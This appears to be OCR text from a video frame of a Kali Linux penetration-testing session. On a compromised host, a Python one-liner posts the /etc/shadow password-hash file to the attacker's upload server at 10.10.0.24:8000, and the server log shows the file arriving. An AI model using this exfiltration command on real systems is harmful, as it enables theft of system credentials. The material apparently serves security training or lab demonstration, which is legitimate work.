 File Edit View VM Tabs Help
Kali linux
1 2 3 4
10.10.0
root@kali: ~/shares
File Actions Edit View Help
root@shares:/# python3 -c 'import requests;requests.post("http://10.10.0.24:8000/upload",files={"files":open("/etc/shadow","rb")})'
root@shares:/#
Home
unspec 00-00-00-00-00-00-00-00-00-00-00-00-00-00-00-00 txqueuelen 500 (UNSPEC)
RX packets 28282 bytes 1231838 (1.1 MiB)
RX errors 0 dropped 0 overruns 0 frame 0
TX packets 30149 bytes 1400540 (1.3 MiB)
TX errors 0 dropped 0 overruns 0 carrier 0 collisions 0
(root㉿kali)-[~/shares]
# python3 -m uploadserver
File upload available at /upload
Serving HTTP on 0.0.0.0 port 8000 (http://0.0.0.0:8000/) ...
172.31.1.7 - - [03/Feb/2023 13:51:16] [Uploaded] "shadow" --> /root/shares/shadow (1)
172.31.1.7 - - [03/Feb/2023 13:51:16] "POST /upload HTTP/1.1" 204 -